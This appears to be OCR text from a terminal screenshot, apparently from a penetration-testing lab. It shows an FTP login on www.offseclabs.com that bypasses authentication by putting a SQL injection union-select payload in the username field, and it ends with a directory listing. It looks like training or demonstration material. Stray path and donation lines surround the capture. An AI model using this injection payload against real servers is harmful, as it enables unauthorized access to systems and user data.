 root@bt: ~/core - Shell - Konsole
Donate at: https://paypal.me/emeraldtnt
Session Edit View Bookmarks Settings Help
root@bt:~/core# ftp www.offseclabs.com
Connected to www.offseclabs.com.
220 Welcome to the CorpCom FTP Server.
Name (www.offseclabs.com:root): %') and 1=2 union select 1,1,uid,gid,homedir,shell from ftpuser LIMIT 5,1; --
331 Password required for %')
Password:
230 User %') and 1=2 union select 1,1,uid,gid,homedir,shell from ftpuser LIMIT 5,1; -- logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
OFFENSIVE
security
Shell
root@bt: ~/core - Shell
US